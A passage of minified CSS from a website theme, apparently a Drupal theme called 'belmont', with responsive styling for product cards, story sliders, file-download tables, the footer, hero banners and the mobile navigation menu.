.modal-request-info-text:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1000px;height:1200px;display:block;position:absolute;top:-100px;left:50%;background-size:contain;opacity:.035}.featured-product-card,.product-card{border-top:10px solid #ec342e}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:16px}.featured-product-card .views-field-field-product-name,.product-card .views-field-field-product-name{margin:10px 0 5px}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-size:18px}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:240px}.request-box .request-box-text{padding-top:30px;padding-bottom:40px}.request-box .request-box-text h2,.request-box .request-box-text h2 p{font-size:20px}.request-box .request-box-img{position:relative;overflow:hidden;padding:0;top:auto;left:auto;width:auto;height:100%;margin:0 -16.5px}.request-box .request-box-cta{display:flex;justify-content:center}.request-box .request-box-cta a{font-size:10px;border-width:1px}.resource-default h2{margin-bottom:-5px;font-size:24px!important}.resource-default .resource-default-item .resource-default-item-title{margin:40px 0 20px;font-size:16px!important}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:16px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide{padding-top:240px;padding-bottom:20px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide:after{display:block;background-size:cover;left:10%;height:260px}body.page-node-type-area-of-care .stories .stories-slide{min-height:100%;padding:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{width:100vw;height:56.54384vw;background-size:167%!important;background-position:0 0!important;bottom:-14%;left:10%}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{min-height:255px;height:56.54384vw;overflow:hidden}.stories .slick-next,.stories .slick-prev{display:none!important}.stories .stories-slide{padding:0}.stories .stories-slide-img{padding-top:50px;order:1;position:relative;overflow:hidden}.stories .stories-slide-img:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;top:0;left:25px;background-size:cover;position:absolute}.stories .stories-slide .stories-slide-text{padding-bottom:50px;order:2;font-size:18px;line-height:26px}.stories .stories-slide h2{margin:30px 0;font-size:20px}.stories .stories-slide h2 p{font-size:20px}.stories .stories-slide:after{display:none}.stories .stories-slide small{margin-top:0;font-size:12px!important}.stories .stories-slide p{font-size:18px!important}.product-tabs-wrap{display:none}.product-info .product-info-title{margin:10px 0 15px!important}.our-history{padding-bottom:40px;margin-bottom:40px}.our-history:before{background-image:url(../images/background-shape-black4.gif);top:0;right:0;width:100%;transform:none;background-size:cover;background-repeat:repeat}.our-history:after{display:none}.page--missions-and-values:before{background-size:1000px}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding-top:12px;padding-bottom:12px;padding-right:12px}.table-styled .table{display:flex}.table-styled .table thead{display:none}.table-styled .table tbody,.table-styled .table tr{display:flex;flex-wrap:wrap}.table-styled .table td{display:inline-flex;border:none;min-height:0!important;padding:5px;font-size:16px;line-height:20px}.table-styled .table td:after{display:none!important}.table-styled .table tr{margin:0 0 30px;border-bottom:1px solid #cacaca;padding:0 0 25px 80px;position:relative;width:100%}.table-styled .table tr td.table-styled-file-icon{order:1;height:100%;width:70px;position:absolute;left:0;top:0;padding:0;justify-content:center;align-items:flex-start}.table-styled .table tr td.table-styled-file-name{order:2;display:block;padding-right:60px;min-width:100%;width:100%;flex-direction:column;font-size:14px;min-height:42px!important}.table-styled .table tr td.table-styled-file-size{order:4}.table-styled .table tr td.table-styled-file-date{order:5;flex-grow:2;justify-content:flex-end}.table-styled .table tr td.table-styled-file-download{order:3;width:60px;position:absolute;top:-12px;right:-15px;padding:0!important;height:50px}.table-styled .table tr td.table-styled-file-download .icon-download{width:16px;height:20px;background-size:contain}.table-styled .table tr td.table-styled-file-new{position:absolute;top:-12px;left:43px;padding:0}.table-styled .table .table-styled-file-download-inner{display:flex}.table-styled .table .table-styled-file-link{margin:0;padding:0;width:60px;justify-content:center}.table-styled .table .table-styled-icon-new img{width:32px;height:32px}.table-styled .table .table-styled-file-icon img{width:60px;height:auto;max-height:60px}.table-styled .table .portal-text-note{font-size:12px;line-height:15px}.portal-file-preview-filename{display:block}.portal-file-preview-new-icon img{width:32px;height:32px}#block-userlogin .box.box-contact .box-btn .portal-content-inner a.float-right.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .portal-content-inner a.float-right.create-account-link,#block-userlogin .jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right.create-account-link,#block-userlogin .portal-content-inner .btn-outline-secondary.float-right.create-account-link,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn #block-userlogin .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn .portal-content-inner a.float-right,.cta-bar .cta-bar-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.cta-bar .cta-bar-actions .portal-content-inner a.float-right,.form-actions .portal-content-inner input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.form-resources-search .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .portal-content-inner a.float-right.create-account-link,.jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right,.portal-content-inner #block-userlogin .box.box-contact .box-btn a.float-right.create-account-link,.portal-content-inner #block-userlogin .btn-outline-secondary.float-right.create-account-link,.portal-content-inner #block-userlogin .cta-bar .cta-bar-actions a.float-right.create-account-link,.portal-content-inner #block-userlogin .jumbotron .btn-outline-secondary-wrap a.float-right.create-account-link,.portal-content-inner #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn #block-userlogin a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn a.float-right,.portal-content-inner .btn.btn-outline-secondary.float-right,.portal-content-inner .cta-bar .cta-bar-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .cta-bar .cta-bar-actions a.float-right,.portal-content-inner .form-actions input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.portal-content-inner .form-resources-search .form-actions input.float-right[type=submit]:not(#edit-reset),.portal-content-inner .jumbotron .btn-outline-secondary-wrap #block-userlogin a.float-right.create-account-link,.portal-content-inner .jumbotron .btn-outline-secondary-wrap a.float-right,.portal-content-inner .product-tabs-wrap a.btn-outline-secondary.float-right.button,.portal-content-inner .request-box .request-box-cta a.btn-outline-secondary.float-right,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions a.float-right,.portal-content-inner .search-result-form .search-result-form-inner .form-actions input.float-right[type=submit]:not(#edit-reset),.product-tabs-wrap .portal-content-inner a.btn-outline-secondary.float-right.button,.request-box .request-box-cta .portal-content-inner a.btn-outline-secondary.float-right,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right,.search-result-form .search-result-form-inner .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset){float:none!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features{padding:0!important}}@media (max-width:1024.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{padding-right:0;padding-left:0}body{padding-top:60px}body,body p{font-size:16px}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:36px!important;line-height:1.16}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:22px!important}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:20px!important;line-height:1.3}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:18px!important;line-height:1.33}.h5,.h5 p,.h6,.h6 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p,h6,h6 p{font-size:16px!important;line-height:1.37}.text-lead{font-size:36px;line-height:1.16}.text-intro,.text-intro *,.text-intro li,.text-intro p{font-size:16px}.text-intro sup{font-size:90%}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{font-size:16px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{top:8px}.announcements-medium{font-size:20px}.announcements-large{font-size:30px}.footnotes{font-size:11px}.box .box-title{font-size:20px!important;margin:0 0 15px}.box.box-contact,.box.box-news-events{font-size:16px}.box-resource .box-resource-title{font-size:20px}.box-resource .box-resource-media{min-height:100%;background:none}.box-resource .image-holder:empty:after,.box-resource .video-holder:empty:after{left:40%}.box-resource .box-resource-image img{max-height:159px}.box-resource-media{min-height:185px;overflow:hidden}.block-content-stats h3{font-size:90px!important}.block-content-stats h3 .smaller,.block-content-stats h4,.block-content-stats h5{font-size:50px}.block-content-stats p{font-size:16px}.cta-bar .cta-bar-inner{flex-wrap:wrap}.cta-bar .cta-bar-text{width:100%;margin-bottom:20px;font-size:20px;padding-right:0;text-align:center;justify-content:center}.cta-bar .cta-bar-text p{font-size:20px}.card-icon-link{font-size:17px}footer.footer .footer-back-link{text-align:left;font-size:16px}footer.footer .footer-back-link a{font-size:16px}footer.footer .flags{justify-content:flex-start;margin-top:0}footer.footer .flags .dropdown-toggle,footer.footer .flags a.dropdown-toggle{padding:0}footer.footer div[class*=col]{margin-bottom:20px}footer.footer h3{font-size:16px!important}footer.footer .footer-bottom-box,footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p,footer.footer p,footer.footer p a,footer.footer p p{font-size:14px!important}footer.footer .footer-bottom-box{margin-top:0;padding-top:15px}footer.footer #block-copyright{margin:0 0 15px}footer.footer #block-copyright p{font-weight:400}footer.footer #block-copyright a{white-space:nowrap}footer.footer .footer-social{font-size:20px;margin:20px 0 0}.form-inline .form-item[class*=select] label,.form-item:not(.js-form-type-select) label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:16px}.form-resources-search .form-resources-search-inner .form-actions,.search-result-form .search-result-form-inner .form-resources-search-inner .form-actions{margin-left:0}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{font-size:16px}.iconsline .iconsline-item{text-align:center}.iconsline .iconsline-item .iconsline-title{font-size:22px;line-height:28px}.iconsline .iconsline-item p{font-size:16px;line-height:22px}.hero{min-height:200px}.hero.hero-type1 .hero-overlay{height:400px;min-height:400px;width:100%}.hero.hero-type1 .hero-product-footer *{font-size:16px}.hero.hero-type1{padding-top:65px;padding-bottom:0!important}.hero.hero-type1 .product-main-img{padding-bottom:20px}.hero.hero-type1 .product-main-img>img{display:block;max-height:60vh;max-width:100%;height:auto}.hero.hero-type5{min-height:240px}.hero.hero-type6{padding-top:50px;padding-bottom:140px;min-height:640px}.hero.hero-type6 .hero-img{top:100px;height:calc(100% - 150px);background-position:50%}.hero.hero-type6 .hero-img:after{bottom:-46px}.path-frontpage .hero:after,.path-frontpage .hero:before{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 60%,hsla(0,0%,100%,0))}.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:40px;position:static;z-index:auto}.lp-hero-wrapper .lp-form-form{padding-top:24px;padding-bottom:16px}.lp-hero-wrapper .lp-form-copy{padding-right:0}.lp-hero-wrapper .lp-form-copy-description{font-size:18px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:300%;background-position:60px 0}.lp-hero-wrapper .hero-type8 .hero-overlay-lg{display:none}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom-width:40px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:64px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero-lp-copy{margin-bottom:36px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy{margin:36px 0}.icongroup-icon{padding-left:6.5px;padding-right:6.5px}.icongroup-icon-title{font-size:18px}.icongroup-icon-copy{font-size:16px}.jumbotron{padding:1rem!important;margin:0!important}.jumbotron p,.jumbotron ul{font-size:16px}.jumbotron.large p,.jumbotron.large ul{font-size:18px;line-height:1.5}.areas-of-care .jumbotron p{font-size:16px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:18px}#webinarRegistration iframe{height:calc(100vh - 74px)}.body-navbar-opened{overflow:hidden}.body-navbar-opened .belmont-navigation,.body-navbar-opened .navbar-collapse{overflow-x:hidden;overflow-y:auto}.navbar,body.scrolled .navbar,body:not(.body-navbar-opened) .navbar{height:auto;max-height:none}.navbar .navbar-brand img{max-height:38px;width:auto}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{width:100%;padding:0 25px;max-width:100%;margin:0}.navbar .navbar-nav{display:block;width:100%;margin:0 auto!important;position:relative}.navbar .navbar-nav>.nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li{padding:20px 25px;width:100%;margin:0}.navbar .navbar-nav>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a{color:#094669;width:100%;display:block;font-weight:700;font-size:16px}.navbar .navbar-nav>.nav-item>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a i{flex-grow:100;display:flex;justify-content:flex-end;margin:-10px 0;padding:12px 0}.navbar .navbar-nav>.nav-item>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a.menu-category{font-size:14px!important;font-weight:700}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{background:#f0f2f3;position:relative;top:auto!important;left:auto;padding:0;width:calc(100% + 75px);margin:10px -25px 0!important;padding:15px 0;transition:none;animation:none}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{padding:0}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{display:block;margin:0 0 0 25px!important;width:calc(100% - 75px)}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first{margin-top:30px!important;border:none}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:0!important;padding-bottom:0!important}.navbar .nav-item body.path-user:not(.user-logged-in) .main 